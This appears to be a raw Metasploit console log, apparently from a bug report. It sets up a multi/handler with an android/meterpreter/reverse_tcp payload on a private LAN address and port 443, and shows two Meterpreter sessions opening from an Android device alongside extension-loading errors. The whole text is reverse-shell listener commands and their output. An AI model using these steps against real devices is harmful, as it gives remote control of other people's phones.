 msf > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.133
LHOST => 192.168.1.133
msf exploit(multi/handler) > set LPORT 443
LPORT => 443
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.133:443
[*] Sending stage (72423 bytes) to 192.168.1.122
[*] Sending stage (72423 bytes) to 192.168.1.122
[-] Failed to load extension: uninitialized constant Rex::Post::Meterpreter::Extensions::S
tdapi::Stdapi
[-] Failed to load extension: The "android" extension is not supported by this Meterpreter
 type (dalvik/android)
[*] Meterpreter session 2 opened (192.168.1.133:443 -> 192.168.1.122:48164) at 2025-10-22
13:39:36 +0200
[*] Meterpreter session 1 opened (192.168.1.133:443 -> 192.168.1.122:48160) at 2025-10-22
13:39:36 +0200
meterpreter >